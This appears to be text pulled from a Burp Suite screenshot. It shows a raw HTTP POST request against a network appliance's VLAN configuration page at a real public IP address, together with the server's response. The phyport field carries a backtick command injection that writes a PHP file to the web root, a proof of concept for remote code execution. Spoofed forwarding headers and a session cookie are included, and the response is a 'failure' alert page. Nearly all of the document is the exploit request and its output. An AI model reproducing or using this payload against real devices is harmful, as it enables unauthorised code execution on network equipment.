 Go Cancel < >
Target: https://223.99.9.251:1443
Request
Raw Params Headers Hex
POST /view/networkConfig/vlan/vlan_add_commit.php HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
phyport=`echo+"<?php+phpinfo();?>"+>2.php`&vlanid=1
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 590
Connection: close
Date: Thu, 16 May 2024 08:06:15 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>IP_Strict</title>
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/prototype.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
</head>
<body>
<script language="javascript">
//alert("ok");
alert("失败(1)!"); location.href="vlan.php";
</script>
</body>
</html>